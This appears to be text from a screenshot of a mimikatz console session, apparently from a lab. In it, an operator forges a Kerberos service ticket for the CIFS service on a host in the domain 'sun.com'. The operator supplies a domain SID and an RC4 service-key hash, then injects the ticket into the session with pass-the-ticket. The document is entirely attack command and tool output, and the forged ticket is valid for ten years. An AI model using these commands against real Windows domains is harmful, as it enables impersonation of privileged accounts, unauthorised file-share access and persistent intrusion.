 mimikatz # kerberos::golden
ERROR kuhl_m_kerberos_golden ; Missing user argument
mimikatz # kerberos::golden /domain:sun.com /sid:S-1-5-21-3388020223-1982701712-
4030140183 /target:WIN-4JOLOPCJ8N1.sun.com /service:cifs /rc4:6a4c3def6adfb4be0c
159463a48e2077 /user:long /ptt
User      : long
Domain    : sun.com (SUN)
SID       : S-1-5-21-3388020223-1982701712-4030140183
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 6a4c3def6adfb4be0c159463a48e2077 - rc4_hmac_nt
Service   : cifs
Target    : WIN-4JOLOPCJ8N1.sun.com
Lifetime  : 2020/8/12 0:59:47 ; 2030/8/10 0:59:47 ; 2030/8/10 0:59:47
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'long @ sun.com' successfully submitted for current session